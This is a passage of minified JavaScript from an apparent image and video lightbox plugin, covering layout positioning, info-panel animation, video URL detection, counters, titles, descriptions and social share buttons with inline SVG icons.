$wrapHeight=parseFloat(window.getComputedStyle($_wrap,null).height);$top=($wrapHeight-$_height)/2+$_height-40;$_top=($wrapHeight-$_height)/2;$left=($('.rwd-container').width()-(parseFloat(window.getComputedStyle($_inner,null).width)+$_width))/2;$t=($object.settings.thumbnail)?47:0;if($('.rwd-container').width()>768){$('.rwd-view7-title').eq(index).width($('.rwd-container').width()*0.2-46);$('.rwd-view7-desc').eq(index).width($('.rwd-container').width()*0.2-36);setTimeout(function(){$('.rwd-view7-desc').height($('.view7_inner').height()-($object.settings.showTitle?120:9))},200);$_left=($_inner.classList.contains('is_close'))?0:$('.rwd-container').width()*0.1;$('.rwd-toolbar').css({width:$_width+1+'px',top:$top+$t+($('.rwd-container').hasClass('rwd_toggle_bar')?40:0)+1+'px',left:$left+'px'});$('.rwd-close-bar').css({top:$_top+$t+'px',left:$left+$_width-25+'px'});($img||$video).style.left=-$_left+($object.settings.showBorder?$object.settings.borderSize:0);$('.view7_inner').eq(index).css({top:$_top+'px',left:$_left+$left+$_width+'px',height:$_height+1+'px'});$('.view7_share').css({top:$_top+$t+12+'px',right:2*$_left+$_width+$left+5+'px'});$length=$('.view7_share li').length+1;$('.view7_share, .view7_share > div').width(($_height-42)/$length).height(($_height-42)/$length);$('.view7_share li').width(($_height-42)/$length).height(($_height-42)/$length)}else{$('.rwd-toolbar').css({width:$(window).width()+'px',top:'0'});$('.rwd-toolbar .rwd-icon, .view7_share').width($(window).width()*0.2);$('.view7_share').css({'top':'0','z-index':'999999999','left':($(window).width()*0.2-40)*0.5+'px'});$('.rwd-share-buttons').css({height:$(window).height()+'px',width:$(window).width()+'px',left:-($(window).width()*0.2-40)*0.5+'px'});$('.rwd-share-buttons li').css({width:($(window).width()-($object.settings.showBorder?8:0))*0.2+'px',maxWidth:'none'});$('.rwd-share-buttons li a').css({marginLeft:$(window).width()*0.1-20+'px'});$('.rwd-close-bar').css({top:$_top+$t+5+'px',left:($(window).width()-$_width)/2+$_width-30+'px'})}},0)}};Lightbox.prototype.innerOpenClose=function(){var $object=this;$('.info_show_hide').off('click');$('.info_show_hide').on('click',function(){var $view7_inner=$('.rwd-item.rwd-current').find('.view7_inner'),$toolbar=$('.rwd-toolbar'),$closebar=$('.rwd-close-bar'),$imgcont=$('.rwd-item.rwd-current').find('img'),$videoCont=$('.rwd-item.rwd-current').find('.rwd-video-cont '),$zoomcont=$('.zoomContainer'),$view7_share=$('.view7_share');if($('.rwd-container').width()>768){if($('.rwd-item.rwd-current').hasClass('isImg')){if(!$view7_inner.hasClass('is_close')){$view7_inner.addClass('is_close');$view7_inner.animate({width:'0',left:parseFloat($view7_inner.css('left'))+'px'},1000);$toolbar.animate({width:parseFloat($toolbar.css('width'))+1+'px',left:parseFloat($toolbar.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000);$closebar.animate({left:parseFloat($closebar.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000);$imgcont.animate({left:parseFloat($imgcont.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000);$zoomcont.animate({left:parseFloat($imgcont.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000);$view7_share.animate({left:parseFloat($view7_share.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000)}else{$view7_inner.removeClass('is_close');$view7_inner.animate({width:$('.rwd-container').width()*0.2+'px',left:parseFloat($view7_inner.css('left'))+'px'},1000);$toolbar.animate({width:parseFloat($toolbar.css('width'))-1+'px',left:parseFloat($toolbar.css('left'))-$('.rwd-container').width()*0.1+'px'},1000);$closebar.animate({left:parseFloat($closebar.css('left'))-$('.rwd-container').width()*0.1+'px'},1000);$imgcont.animate({left:parseFloat($imgcont.css('left'))-$('.rwd-container').width()*0.1+'px'},1000);$zoomcont.animate({left:parseFloat($imgcont.css('left'))-$('.rwd-container').width()*0.1+'px'},1000);$view7_share.animate({left:parseFloat($view7_share.css('left'))-$('.rwd-container').width()*0.1+'px'},1000)}}else if($('.rwd-item.rwd-current').hasClass('isVideo')){if(!$view7_inner.hasClass('is_close')){$view7_inner.addClass('is_close');$view7_inner.animate({width:'0',left:parseFloat($view7_inner.css('left'))+'px'},1000);$toolbar.animate({left:parseFloat($toolbar.css('left'))+parseFloat($view7_inner.css('width'))/2+0.5+'px'},1000);$closebar.animate({left:parseFloat($closebar.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000);$videoCont.animate({left:parseFloat($videoCont.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000);$view7_share.animate({left:parseFloat($view7_share.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000)}else{$view7_inner.removeClass('is_close');$view7_inner.animate({width:$('.rwd-container').width()*0.2+'px',left:parseFloat($view7_inner.css('left'))+'px'},1000);$toolbar.animate({left:parseFloat($toolbar.css('left'))-$('.rwd-container').width()*0.1-0.5+'px'},1000);$closebar.animate({left:parseFloat($closebar.css('left'))-$('.rwd-container').width()*0.1+'px'},1000);$videoCont.animate({left:parseFloat($videoCont.css('left'))-$('.rwd-container').width()*0.1+'px'},1000);$view7_share.animate({left:parseFloat($view7_share.css('left'))-$('.rwd-container').width()*0.1+'px'},1000)}}}else{if(!$view7_inner.hasClass('is_open')){$view7_inner.addClass('is_open');if($('.rwd-share-buttons').css('display')==='block'){$('.rwd-share-buttons').css({'display':'none'})}
$('.rwd-close-bar,.rwd-arrows .rwd-next, .rwd-arrows .rwd-prev').css({zIndex:'1'});if(!$object.settings.thumbnail){$view7_inner.css({top:'40px'})}
if($object.settings.thumbnail&&hugeit_resp_lightbox_obj.hugeit_lightbox_thumbs_position==='1'){$view7_inner.css({top:-(+hugeit_resp_lightbox_obj.hugeit_lightbox_thumbs_height)+'px'})}
$view7_inner.animate({height:$(window).height()+'px'},1000)}else{$view7_inner.removeClass('is_open');$('.rwd-close-bar,.rwd-arrows .rwd-next, .rwd-arrows .rwd-prev').animate({zIndex:'999999999'},700);$view7_inner.animate({height:'0'},1000)}}})};Lightbox.prototype.effectsSupport=function(){var transition,root,support;support=function(){transition=['transition','MozTransition','WebkitTransition','OTransition','msTransition','KhtmlTransition'];root=document.documentElement;for(var i=0;i<transition.length;i++){if(transition[i]in root.style){return transition[i]in root.style}}};return support()};Lightbox.prototype.isVideo=function(src,index){var youtube,vimeo,dailymotion;youtube=src.match(/\/\/(?:www\.)?youtu(?:\.be|be\.com)\/(?:watch\?v=|embed\/)?([a-z0-9\-\_\%]+)/i);vimeo=src.match(/\/\/(?:www\.)?vimeo.com\/([0-9a-z\-_]+)/i);dailymotion=src.match(/^.+dailymotion.com\/(video|hub)\/([^_]+)[^#]*(#video=([^_&]+))?/);if(youtube){return{youtube:youtube}}else if(vimeo){return{vimeo:vimeo}}else if(dailymotion){return{dailymotion:dailymotion}}};Lightbox.prototype.counter=function(){if(this.settings.showCounter){switch(this.settings.lightboxView){case 'view1':default:$('.'+this.settings.classPrefix+'toolbar').append(this.objects.counter=$('<div id="'+this.settings.idPrefix+'counter"></div>'));$('#rwd-counter').css({'padding-left':'23px'});break;case 'view2':case 'view4':case 'view7':$('.'+this.settings.classPrefix+'bar').append('<div class="barCont"></div>').append(this.objects.counter=$('<div id="'+this.settings.idPrefix+'counter"></div>'));break;case 'view5':case 'view6':$('.contInner').append(this.objects.counter=$('<div id="'+this.settings.idPrefix+'counter"></div>'));break}
this.objects.counter.append(this.objects.current=$('<div>'+this.settings.sequence_info+' <span id="'+this.settings.idPrefix+'counter-current">'+(parseInt(this.index,10)+1)+'</span> '+this.settings.sequenceInfo+' <span id="'+this.settings.idPrefix+'counter-all">'+this.$items.length+'</span></div>'))}};Lightbox.prototype.setTitle=function(index){var $object=this,$title,$currentElement;$currentElement=this.$items.eq(index);$title=$currentElement.find('img').attr('alt')||$currentElement.find('img').attr('title')||this.settings.defaultTitle||'';this.$cont.find('.'+this.settings.classPrefix+'title').html('<div class="rwd-title-text">'+$title+'</div>');(($object.settings.lightboxView==='view2')&&$('.rwd-title-text').css({'width':'100%'}));if($object.settings.lightboxView!=='view1'&&$object.settings.lightboxView!=='view3'&&$object.settings.lightboxView!=='view4'){($title===''&&$object.settings.socialSharing)?this.$cont.find('.'+this.settings.classPrefix+'title').hide():this.$cont.find('.'+this.settings.classPrefix+'title').show()}
if($object.settings.lightboxView==='view7'){if(this.settings.showTitle){$('.rwd-view7-title').eq(index).html($title)}}};Lightbox.prototype.setDescription=function(index){var $object=this,$description,$currentElement;$currentElement=this.$items.eq(index);$description=$currentElement.find('img').attr('data-description')||'';this.$cont.find('.'+this.settings.classPrefix+'description').html('<div class="rwd-description-text" title="'+$description+'">'+$description+'</div>');if($object.settings.lightboxView==='view7'){if(this.settings.showDesc){$('.rwd-view7-desc').eq(index).html($description);$('.rwd-view7-desc').eq(index).attr('title',$description)}}};Lightbox.prototype.preload=function(index){for(var i=1;i<=this.settings.preload;i++){if(i>=this.$items.length-index){break}
this.loadContent(index+i,!1,0)}
for(var j=1;j<=this.settings.preload;j++){if(index-j<0){break}
this.loadContent(index-j,!1,0)}};Lightbox.prototype.socialShare=function(){var $object=this,shareButtons;if(this.settings.lightboxView!=='view7'){shareButtons='<ul class="rwd-share-buttons">';shareButtons+=$object.settings.share.facebookButton?'<li><a title="Facebook" id="rwd-share-facebook" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.twitterButton?'<li><a title="Twitter" id="rwd-share-twitter" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.googleplusButton?'<li><a title="Google Plus" id="rwd-share-googleplus" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.pinterestButton?'<li><a title="Pinterest" id="rwd-share-pinterest" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.linkedinButton?'<li><a title="Linkedin" id="rwd-share-linkedin" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.tumblrButton?'<li><a title="Tumblr" id="rwd-share-tumblr" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.redditButton?'<li><a title="Reddit" id="rwd-share-reddit" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.bufferButton?'<li><a title="Buffer" id="rwd-share-buffer" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.diggButton?'<li><a title="Digg" id="rwd-share-digg" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.vkButton?'<li><a title="VK" id="rwd-share-vk" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.yummlyButton?'<li><a title="Yummly" id="rwd-share-yummly" target="_blank"></a></li>':'';shareButtons+='</ul>'}else{var $fb='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5"'+'style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #FFFFFF;</style>'+'<g id="Shape_3"> <g id="XMLID_84_"> <path id="XMLID_85_" class="st0"'+'d="M16.8,12.8V11c0-0.9,0.6-1.1,1.1-1.1c0.4,0,2.7,0,2.7,0V6l-3.7,0c-4.1,0-5.1,2.9-5.1,4.8v2.1H9.4v4.6h2.4c0,5.2,0,11.4,0,11.4h4.8c0,0,0-6.3,0-11.4h3.6l0.2-1.8l0.3-2.8H16.8z"></path>'+'</g> </g></svg>';var $gp='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5"'+'style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill: #FFFFFF;}</style>'+'<g id="Shape_4"> <g id="XMLID_99_"> <path id="XMLID_100_" class="st0"'+'d="M23.4,16.1v-0.4c0-0.6,0-1.1,0-1.7c0-0.1-0.1-0.3-0.2-0.3c-0.5,0-1,0-1.6,0v2.3h-2.4c0,0.2,0,0.3,0,0.4c0,0.4,0,0.8,0.1,1.3c0.4,0,0.8,0,1.3,0c0.4,0,0.7,0,1.1,0v2.3h1.7v-2.3h2.4v-1.7H23.4z M17.1,15.9c-1.5,0-3,0-4.5,0c-0.4,0-0.9,0-1.3,0c-0.1,0-0.2,0.1-0.2,0.2c0,0.8,0,1.7,0,2.5h3.7c0,0.2-0.1,0.3-0.1,0.4c-0.6,1.6-2.3,2.4-4.1,2.1c-2.3-0.4-3.7-2.4-3.3-4.6c0.1-0.3,0.2-0.6,0.3-0.9c0.8-1.6,2.6-2.6,4.5-2.2c0.7,0.1,1.2,0.5,1.7,0.9c0.7-0.7,1.3-1.3,2-2c0,0-0.1-0.1-0.2-0.1c-1.6-1.3-3.5-1.8-5.5-1.5c-3,0.5-5.1,2.8-5.6,5.4c-0.2,1.1-0.1,2.3,0.4,3.5c1.1,2.8,4.1,4.6,7.2,4.2c1.5-0.2,2.9-0.7,4-1.8c1.6-1.6,2-3.6,1.7-5.7C17.6,15.9,17.4,15.9,17.1,15.9z"></path>'+'</g> </g></svg>';var $twitter='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5"'+'style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #FFFFFF;}</style> <g id="Shape_5"> <g id="XMLID_84_"> <path id="XMLID_85_" class="st0"'+'d="M27,11.9c-0.8,0.4-1.6,0.6-2.5,0.7c0.9-0.6,1.6-1.5,1.9-2.5c-0.9,0.5-1.8,0.9-2.8,1.1c-0.8-0.9-2-1.4-3.2-1.4c-2.4,0-4.4,2-4.4,4.6c0,0.4,0,0.7,0.1,1c-3.7-0.2-6.9-2-9.1-4.8c-0.4,0.7-0.6,1.5-0.6,2.3c0,1.6,0.8,3,2,3.8c-0.7,0-1.4-0.2-2-0.6v0.1c0,0.6,0.1,1.1,0.3,1.7c0.5,1.4,1.8,2.5,3.2,2.8c-0.4,0.1-0.8,0.2-1.2,0.2c-0.3,0-0.6,0-0.8-0.1c0.6,1.8,2.2,3.1,4.1,3.2c-1.5,1.2-3.4,2-5.5,2c-0.4,0-0.7,0-1.1-0.1c2,1.3,4.3,2,6.8,2c6.9,0,11.2-5,12.3-10.2c0.2-0.9,0.3-1.8,0.3-2.8c0-0.2,0-0.4,0-0.6C25.6,13.6,26.4,12.8,27,11.9z"></path>'+'</g> </g></svg>';var $vk='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5"'+'style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #FFFFFF;}</style> <g id="Shape_12"> <g id="XMLID_86_"> <path id="XMLID_87_" class="st0"'+'d="M26,23.7c-0.4-0.7-1.1-1.6-2.2-2.7l0,0l0,0l0,0h0c-0.5-0.5-0.8-0.8-0.9-1c-0.2-0.3-0.3-0.7-0.2-1c0.1-0.3,0.4-0.8,1.1-1.6c0.3-0.4,0.6-0.8,0.8-1c1.3-1.9,1.9-3.1,1.8-3.6l-0.1-0.1c0-0.1-0.2-0.1-0.4-0.2c-0.2-0.1-0.4-0.1-0.7,0l-3.4,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.2,0l-0.1,0l0,0c0,0-0.1,0.1-0.1,0.1c0,0.1-0.1,0.1-0.1,0.2c-0.4,1-0.8,1.9-1.3,2.7c-0.3,0.5-0.6,0.9-0.8,1.3c-0.2,0.4-0.4,0.6-0.6,0.8c-0.2,0.2-0.3,0.3-0.4,0.4c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.1,0-0.2,0c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.1-0.3-0.1-0.5c0-0.2,0-0.4,0-0.5c0-0.1,0-0.3,0-0.6c0-0.3,0-0.4,0-0.5c0-0.3,0-0.6,0-1c0-0.4,0-0.6,0-0.9s0-0.4,0-0.7c0-0.2,0-0.4,0-0.6c0-0.1-0.1-0.3-0.1-0.4c-0.1-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.2-0.1-0.4-0.2c-0.4-0.1-0.9-0.1-1.6-0.2c-1.5,0-2.4,0.1-2.8,0.3c-0.2,0.1-0.3,0.2-0.4,0.4c-0.1,0.2-0.2,0.3-0.1,0.3c0.5,0.1,0.8,0.2,1,0.5l0.1,0.1c0.1,0.1,0.1,0.3,0.2,0.6c0.1,0.3,0.1,0.6,0.1,0.9c0,0.6,0,1.1,0,1.5c0,0.4-0.1,0.7-0.1,1c0,0.2-0.1,0.4-0.2,0.6c-0.1,0.1-0.1,0.2-0.1,0.3c0,0,0,0.1-0.1,0.1c-0.1,0-0.2,0.1-0.3,0.1c-0.1,0-0.2-0.1-0.4-0.2c-0.2-0.1-0.3-0.3-0.5-0.5c-0.2-0.2-0.4-0.5-0.6-0.8c-0.2-0.4-0.4-0.8-0.7-1.3l-0.2-0.4c-0.1-0.2-0.3-0.6-0.5-1c-0.2-0.4-0.4-0.9-0.5-1.3c-0.1-0.2-0.2-0.3-0.3-0.4l-0.1,0c0,0-0.1-0.1-0.2-0.1c-0.1,0-0.2-0.1-0.3-0.1l-3.2,0c-0.3,0-0.5,0.1-0.7,0.2l0,0.1c0,0,0,0.1,0,0.2c0,0.1,0,0.2,0.1,0.3c0.5,1.1,1,2.2,1.5,3.3c0.5,1.1,1,1.9,1.4,2.6C7.2,19.8,7.6,20.4,8,21c0.4,0.6,0.7,0.9,0.8,1.1c0.1,0.2,0.2,0.3,0.3,0.4l0.3,0.3c0.2,0.2,0.5,0.4,0.8,0.7c0.4,0.3,0.8,0.5,1.2,0.8c0.4,0.3,1,0.5,1.5,0.6c0.6,0.2,1.2,0.2,1.7,0.2h1.3c0.3,0,0.5-0.1,0.6-0.3l0-0.1c0,0,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.3c0-0.3,0-0.7,0.1-0.9c0.1-0.3,0.1-0.5,0.2-0.6c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.1,0.2-0.2,0.2-0.2c0,0,0.1,0,0.1,0c0.2-0.1,0.4,0,0.7,0.2c0.3,0.2,0.5,0.4,0.7,0.7c0.2,0.3,0.5,0.6,0.8,0.9c0.3,0.3,0.6,0.6,0.8,0.8l0.2,0.1c0.2,0.1,0.4,0.2,0.6,0.3c0.2,0.1,0.5,0.1,0.7,0.1l3,0c0.3,0,0.5-0.1,0.7-0.2c0.2-0.1,0.3-0.2,0.3-0.3c0-0.1,0-0.3,0-0.4c0-0.2-0.1-0.3-0.1-0.3C26.1,23.8,26.1,23.8,26,23.7z"></path> </g> </g></svg>';var $pinterest='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5"style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #FFFFFF;}</style> <g id="Shape_7"> <g id="XMLID_84_"> <path id="XMLID_85_" class="st0"d="M16.6,4.4c-6.9,0-10.4,5-10.4,9.2c0,0.8,0.1,1.5,0.3,2.2c0.4,1.6,1.3,2.8,2.7,3.4c0.3,0.1,0.6,0,0.7-0.4c0.1-0.3,0.2-0.9,0.3-1.2c0.1-0.4,0.1-0.5-0.2-0.8c-0.4-0.4-0.6-0.9-0.8-1.5C9.1,15,9,14.5,9,14c0-3.7,2.8-7.1,7.2-7.1c3.9,0,6.1,2.4,6.1,5.6c0,1-0.1,1.9-0.3,2.7c-0.6,3-2.2,5.1-4.4,5.1c-1.5,0-2.7-1.3-2.3-2.8c0.2-0.9,0.5-1.8,0.8-2.7c0.3-1,0.5-1.8,0.5-2.5c0-1.2-0.6-2.2-2-2.2c-1.6,0-2.8,1.6-2.8,3.8c0,0.4,0,0.8,0.1,1.1c0.1,0.8,0.4,1.2,0.4,1.2s-1.6,6.8-1.9,8c-0.6,2.4-0.1,5.3,0,5.6c0,0.2,0.2,0.2,0.3,0.1c0.1-0.2,2-2.5,2.6-4.8c0.2-0.7,1-4,1-4c0.5,1,2,1.8,3.6,1.8c3.8,0,6.6-2.9,7.5-7c0.2-1,0.3-2,0.3-3C25.8,8.5,22.2,4.4,16.6,4.4z"></path> </g> </g></svg>';var $linkedin='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5"style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill: #FFFFFF;}</style> <g id="Shape_8"> <g id="XMLID_107_"> <path id="XMLID_108_" class="st0"d="M9.8,12.5l-4.6,0l0,3.5l0,9.8l4.6,0l0-10.5L9.8,12.5z M7.5,10.5c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3c-1.3,0-2.3,1-2.3,2.3C5.2,9.5,6.2,10.5,7.5,10.5z M24.8,18.5L24.8,18.5c0-0.7,0-1.3-0.1-1.9c-0.3-2.5-1.4-4.1-4.8-4.1c-2,0-3.3,0.7-3.8,1.8l-0.1,0l0-1.8l-3.6,0l0,2.5l0,10.7l3.8,0l0-6.6c0-1.7,0.3-3.4,2.4-3.4c2.1,0,2.3,2,2.3,3.5l0,6.5l3.9,0L24.8,18.5z"></path> </g> </g></svg>';var $tumblr=' <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 30.101 30.102" style="enable-background:new 0 0 30.101 30.102;" xml:space="preserve"><g> <path d="M24.313,28.246c0,0.154-0.041,0.23-0.187,0.301c-2.326,1.117-4.771,1.661-7.354,1.537 c-1.592-0.077-3.122-0.395-4.528-1.182c-0.612-0.344-1.158-0.772-1.653-1.271c-0.884-0.884-1.327-1.962-1.421-3.192c-0.043-0.57-0.073-1.144-0.074-1.715c-0.007-3.347-0.003-6.695-0.003-10.042c0-0.101,0-0.202,0-0.342c-1.113,0-2.19,0-3.287,0c-0.005-0.098-0.013-0.174-0.013-0.251c0-1.277,0.002-2.556-0.004-3.833c0-0.146,0.035-0.222,0.183-0.273 c3.151-1.107,5.005-3.342,5.688-6.583c0.049-0.229,0.094-0.461,0.133-0.692C11.832,0.478,11.863,0.245,11.9,0 c1.414,0,2.822,0,4.26,0c0,2.526,0,5.053,0,7.602c2.393,0,4.756,0,7.141,0c0,1.585,0,3.147,0,4.732c-2.365,0-4.729,0-7.108,0c-0.013,0.079-0.021,0.139-0.021,0.198c0.002,2.837-0.004,5.677,0.012,8.515c0.004,0.617,0.07,1.234,0.139,1.852 c0.082,0.741,0.475,1.295,1.107,1.687c0.938,0.577,1.963,0.698,3.033,0.592c1.297-0.13,2.475-0.601,3.575-1.278  c0.076-0.048,0.156-0.094,0.271-0.162c0,0.092,0,0.151,0,0.211C24.308,25.377,24.306,26.811,24.313,28.246z"fill="#FFFFFF"></path> </g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g></svg>';var $reddit=' <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5" style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #FFFFFF;}</style> <g id="Shape_25"> <g id="XMLID_146_"> <path id="XMLID_147_" class="st0"d="M26.7,16.2L26.7,16.2L26.7,16.2L26.7,16.2c-0.1-0.7-0.3-1.4-0.7-1.9c-0.4-0.5-1-0.9-1.6-1.1c0,0,0,0,0,0l0,0h0c-0.3-0.1-0.5-0.1-0.8-0.1c-0.6,0-1.2,0.2-1.7,0.6c-0.1,0.1-0.3,0.2-0.4,0.3c-0.1,0-0.1-0.1-0.1-0.1l0,0h0c-1.7-1.1-3.6-1.6-5.4-1.7c0-0.9,0.1-1.7,0.4-2.4v0c0.2-0.5,0.7-0.8,1.2-0.9h0c0.1,0,0.2,0,0.3,0c0.7,0,1.3,0.3,1.9,0.6c0,0,0,0.1,0,0.1c0,0.8,0.3,1.5,0.7,2c0.5,0.5,1.1,0.9,1.7,0.9c0.1,0,0.2,0,0.3,0c0.7,0,1.3-0.3,1.8-0.8c0.5-0.5,0.9-1.2,0.9-2v0l0,0c0-0.1,0-0.2,0-0.3c0-0.6-0.2-1.2-0.5-1.7s-0.7-0.9-1.2-1.1c0,0,0,0,0,0c0,0,0,0,0,0v0c-0.3-0.2-0.7-0.2-1.1-0.2c-0.3,0-0.7,0.1-1,0.2l0,0l0,0c-0.6,0.2-1,0.7-1.4,1.2c-0.7-0.3-1.5-0.5-2.4-0.5c-0.3,0-0.6,0-0.9,0.1h0l0,0C16,7.5,15.4,8.2,15,9c-0.5,1-0.6,2.1-0.6,3.1c-1.9,0.1-3.9,0.6-5.6,1.7c-0.1,0-0.2,0.1-0.3,0.2c-0.3-0.2-0.6-0.4-0.9-0.6h0l0,0c-0.4-0.2-0.8-0.2-1.1-0.2c-0.1,0-0.2,0-0.2,0h0c-0.8,0-1.5,0.4-2,1c-0.5,0.6-0.9,1.4-0.9,2.3v0c0,0.6,0.2,1.2,0.5,1.7c0.3,0.5,0.7,0.9,1.1,1.1c0,0.3,0,0.5,0,0.8c0,1.1,0.3,2.3,0.8,3.2c1,1.8,2.6,3,4.2,3.8h0v0c1.6,0.7,3.3,1.1,5.1,1.1c1.2,0,2.3-0.2,3.4-0.5l0,0c2.1-0.6,4.2-1.8,5.6-3.8h0v0c0.7-1.1,1.2-2.4,1.2-3.8c0-0.3,0-0.5,0-0.8c0.5-0.3,0.8-0.7,1.1-1.2c0.3-0.5,0.5-1.1,0.5-1.8C26.7,16.3,26.7,16.3,26.7,16.2z M21.4,8.4c0.2-0.2,0.4-0.4,0.7-0.5l0,0h0c0.1,0,0.2-0.1,0.3-0.1c0.3,0,0.7,0.2,0.9,0.4c0.2,0.3,0.4,0.6,0.4,1c0,0,0,0.1,0,0.1v0c0,0.4-0.2,0.7-0.4,1c-0.2,0.3-0.6,0.4-0.9,0.4c0,0,0,0-0.1,0h0c-0.3,0-0.6-0.2-0.9-0.4c-0.2-0.3-0.4-0.6-0.4-1v0c0,0,0-0.1,0-0.1C21.1,9,21.3,8.7,21.4,8.4z M5.4,17.7c-0.1-0.1-0.3-0.3-0.3-0.5c-0.1-0.2-0.2-0.5-0.2-0.8c0,0,0-0.1,0-0.1l0,0v0c0-0.4,0.2-0.8,0.5-1.1c0.3-0.3,0.7-0.5,1-0.5l0,0h0c0,0,0.1,0,0.1,0c0.3,0,0.5,0.1,0.8,0.2C6.5,15.7,5.8,16.6,5.4,17.7z M23.6,20.9L23.6,20.9c-0.1,0.7-0.4,1.3-0.8,1.9c-0.4,0.6-0.8,1.1-1.3,1.5v0c-1.6,1.3-3.5,2-5.5,2.1c-0.3,0-0.7,0-1,0c-1.9,0-3.9-0.5-5.6-1.5c-0.1-0.1-0.3-0.2-0.4-0.3c-0.6-0.4-1.1-0.9-1.6-1.5c-0.5-0.6-0.8-1.3-1-2l0,0c-0.1-0.3-0.1-0.7-0.1-1c0-0.9,0.3-1.9,0.8-2.7v0c1-1.5,2.5-2.5,4.1-3.1c1.2-0.4,2.5-0.6,3.8-0.6c0.9,0,1.9,0.1,2.8,0.4c0.3,0.1,0.6,0.2,0.9,0.3l0,0c1.6,0.6,3.1,1.6,4.1,3.1c0.5,0.8,0.8,1.7,0.8,2.7C23.7,20.4,23.6,20.7,23.6,20.9z M25,17.2c-0.1,0.2-0.2,0.4-0.4,0.5c-0.4-1.1-1.1-2-1.9-2.7c0.2-0.1,0.5-0.2,0.8-0.2c0.3,0,0.6,0.1,0.9,0.2c0.3,0.2,0.5,0.4,0.6,0.7l0,0l0,0c0.1,0.2,0.1,0.4,0.1,0.7C25.2,16.7,25.1,16.9,25,17.2z M10.9,20.3C10.9,20.3,10.9,20.3,10.9,20.3c0.2,0.1,0.3,0.1,0.5,0.1c0.4,0,0.7-0.2,1-0.5c0.3-0.3,0.5-0.7,0.5-1.1v0c0,0,0,0,0-0.1c0-0.5-0.2-0.9-0.5-1.1c-0.3-0.3-0.6-0.5-1-0.5c-0.1,0-0.2,0-0.3,0c0,0,0,0,0,0h0c-0.5,0.1-0.9,0.5-1.1,1.1c0,0,0,0,0,0c0,0.2-0.1,0.3-0.1,0.5c0,0.4,0.1,0.7,0.3,1C10.3,20,10.6,20.2,10.9,20.3C10.9,20.3,10.9,20.3,10.9,20.3z 